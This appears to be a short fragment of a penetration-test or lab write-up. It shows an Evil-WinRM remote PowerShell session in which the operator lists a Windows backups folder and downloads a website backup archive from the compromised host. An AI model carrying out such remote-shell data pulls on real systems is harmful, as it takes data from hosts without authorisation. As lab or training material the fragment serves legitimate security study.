 *Evil-WinRM* PS C:\Backups> ls
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip
Info: Downloading C:\Backups\site-backup-2024-12-30.zip to site-backup-2024-12-30.zip
Info: Download successful!
*Evil-WinRM* PS C:\Backups>